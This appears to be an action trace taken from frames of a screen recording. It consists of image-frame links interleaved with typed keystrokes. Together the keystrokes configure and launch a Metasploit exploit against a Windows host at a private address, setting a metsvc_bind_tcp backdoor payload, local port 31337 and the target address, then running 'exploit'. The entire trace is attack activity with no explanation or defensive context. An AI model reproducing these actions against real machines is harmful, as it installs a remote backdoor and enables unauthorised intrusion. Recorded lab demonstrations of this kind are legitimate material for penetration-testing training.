
type("set paylo")

type("ad")

type("windows/m")

type("etsvc_bind_tcp")

type("set LPO")

type("RT 31337")

type("set RHOST 192.168.199.132")

type("exploit")

key("Return")
